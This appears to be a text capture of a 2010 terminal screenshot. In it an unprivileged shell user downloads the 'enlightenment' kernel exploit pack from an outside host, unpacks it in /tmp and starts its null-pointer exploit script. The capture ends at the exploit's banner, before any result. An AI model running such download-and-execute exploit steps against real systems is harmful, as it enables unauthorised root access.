 root@bt: /tmp - Shell - Konsole
Session Edit View Bookmarks Settings Help
sh-3.2$ id
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
sh-3.2$ wget www.grsecurity.net/~spender/enlightenment.tgz
--2010-11-29 10:47:52--  http://www.grsecurity.net/~spender/enlightenment.tgz
Resolving www.grsecurity.net... 173.10.160.233
Connecting to www.grsecurity.net|173.10.160.233|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 98102 (96K) [application/x-gzip]
Saving to: `enlightenment.tgz'
100%[======================================>] 98,102      --.-K/s   in 0.002s
2010-11-29 10:47:54 (49.7 MB/s) - `enlightenment.tgz' saved [98102/98102]
sh-3.2$ tar -xzf enlightenment.tgz
sh-3.2$ cd en*
sh-3.2$ pwd
/tmp/enlightenment
sh-3.2$ ./run_null_exploits.sh
<< back | track 4
- codename [ pwnsauce ]
Shell